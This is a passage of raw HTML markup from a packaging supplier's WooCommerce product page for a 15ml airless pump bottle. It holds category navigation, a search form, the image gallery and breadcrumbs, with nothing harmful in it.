https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Flat Metal Tins</a></li>
	<li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-1" ><a href="https://dalipcopack.com/metal-and-aluminum-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Metal and Aluminum Caps</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/personal-care-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/personal.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /><span class="nav-link-text">Personal Care Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802 item-level-1" ><a href="https://dalipcopack.com/polystyrene-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Polystyrene Jars</a></li>
	<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11745 item-level-1" ><a href="https://dalipcopack.com/airless-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini.jpg 1020w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Airless Bottles</a></li>
	<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11746 item-level-1" ><a href="https://dalipcopack.com/foamer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Foamer Bottles</a></li>
	<li id="menu-item-11803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11803 item-level-1" ><a href="https://dalipcopack.com/tubes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Tubes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11723 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/health-and-pharmaceutical/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /><span class="nav-link-text">Health and Pharmaceutical</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11951 item-level-1" ><a href="https://dalipcopack.com/glass-packer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer.jpg 1000w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Glass Packer Bottles</a></li>
	<li id="menu-item-11724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11724 item-level-1" ><a href="https://dalipcopack.com/dripper-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Dripper Bottles</a></li>
	<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801 item-level-1" ><a href="https://dalipcopack.com/rx-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />RX Bottles</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11719 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/accessories/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories.png 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11720 item-level-1" ><a href="https://dalipcopack.com/child-resistant-closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Child Resistant Closures</a></li>
	<li id="menu-item-11721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11721 item-level-1" ><a href="https://dalipcopack.com/liners-lids/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids.png 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Liners &amp; Lids</a></li>
	<li id="menu-item-11722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11722 item-level-1" ><a href="https://dalipcopack.com/plastic-and-glass-pipettes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Plastic and Glass Pipettes</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
<div class="whb-space-element " style="width:15px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
											<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">

	

<div class="container">
	</div>


<div id="product-9265" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-sticky-on product-no-bg product type-product post-9265 status-publish first instock product_cat-airless-bottles has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy.jpg"><img loading="lazy" width="700" height="700" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" data-caption="15ml Clear Styrene Plastic Bottle" data-src="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy.jpg" data-large_image="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy.jpg" data-large_image_width="2500" data-large_image_height="2500" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-700x700.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-1536x1536.jpg 1536w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-2048x2048.jpg 2048w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-860x860.jpg 860w" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy.jpg"><img loading="lazy" width="700" height="700" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class=" wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" data-caption="" data-src="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy.jpg" data-large_image="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy.jpg" data-large_image_width="2500" data-large_image_height="2500" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy-700x700.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy-1536x1536.jpg 1536w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy-2048x2048.jpg 2048w, https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-2-Silver-copy-860x860.jpg 860w" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3 owl-items-lg-4 owl-items-md-3 owl-carousel"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb">				<a href="https://dalipcopack.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://dalipcopack.com/personal-care-containers/" class="breadcrumb-link">
					Personal Care Containers				</a>
							<a href="https://dalipcopack.com/airless-bottles/" class="breadcrumb-link breadcrumb-link-last">
					Airless Bottles				</a>
							<span class="breadcrumb-last">
					15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://dalipcopack.com/product/15g-square-acrylic-jar-with-black-lid/"></a>

			<div class="wd-dropdown">
				<a href="https://dalipcopack.com/product/15g-square-acrylic-jar-with-black-lid/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="15g Square Acrylic Jar with Black Lid" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Black-2-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Black-2-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Black-2-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Black-2-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Black-2-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Black-2-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Black-2-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Black-2-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Black-2.jpg 900w" title="15g Square Acrylic Jar with Black Lid" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://dalipcopack.com/product/15g-square-acrylic-jar-with-black-lid/" class="wd-entities-title">
						15g Square Acrylic Jar with Black Lid					</a>

					<span class="price">
						<span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>264.00</span></span>					</span>
